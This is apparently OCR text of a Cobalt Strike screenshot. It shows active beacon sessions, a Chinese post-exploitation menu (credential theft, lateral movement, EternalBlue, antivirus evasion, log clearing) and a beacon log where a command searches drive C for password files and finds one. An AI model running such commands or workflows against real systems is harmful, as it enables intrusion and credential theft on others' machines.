 Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) 关于
external internal listener user computer note process pid arch last
138.186.142.204 192.168.77.168 HTTPS_Beacon john DESKTOP-H8GF5... x86 2m
138.186.142.204 192.168.77.168 HTTPS_Beacon john DESKTOP-H8GF5... beacon_rtmp.exe 51966 x86 2m
223.88.91.145 192.168.199.128 HTTPS_Beacon Administrator LIM1 beacon.exe 3548 x86 38s
会话交互(I)
凭证提权(A)
浏览探测(E)
代理转发(P)
新建会话(S)
Tools
会话操作(e)
搜索文件
信息收集
内网扫描
内网穿透
权限提升
凭据获取
远控密码
限时免杀
痕迹清除
横向移动
永恒之蓝
娱乐功能
权限维持
当前系统信息
内网信息搜集
AvSearch（杀软信息）
Check VM（虚拟机检测）
SharpGetInfo（一键收集）
SharpListRDP（RDP记录查询）
SharpNetCheck (探测出网)
SharpChassisType（判断主机类型）
SharpEventLog（获取系统登录日志）
SharpCheckInfo（获取多项主机信息）
SharpSQLDump（快速列出数据库数据）
SharpClipHistory（获取win10剪切板）
SharpAVKB（杀软和补丁对比）
SharpEDRChecker（获取EDR信息）
SharpDir（文件搜索）
Everything（建立 http 服务文件搜索）
Netview（WinAPI）
Powerview 2008查询
Powerview 2012查询
systeminfo
whoami /all
ipconfig /all
查看路由表
查看 ARP 缓存
查看 Hosts 文件
查看 DNS 缓存
Tracert 路由跟踪
查看用户信息
查看最近有哪些用户登陆
查看密码策略
查看安装程序和版本信息
查看安装的补丁
查看运行的进程及路径
查看正在运行的应用程序窗口
查看进程详细信息
查看服务
查看防火墙配置
查看计划任务
查看计划任务详情
查看启动程序信息
查看在线用户
查看开机时间
查看cmd历史命令
查看powershell历史命令
事件日志 X Beacon 192.168.199.128@3548 X
[+] ========== 搜索文件 ==========
[*] Tasked beacon to run: dir c:*密码*.* /s /b
[+] host called home, sent: 51 bytes
[+] received output:
C:\Users\Administrator\Desktop\密码.txt
[+] ========== systeminfo ==========
[*] Tasked beacon to run: systeminfo
[+] host called home, sent: 41 bytes
[+] received output:
主机名: LIM1
OS 名称: Microsoft Windows 10 专业版
[LIM1] Administrator/3548 last: 38s
beacon>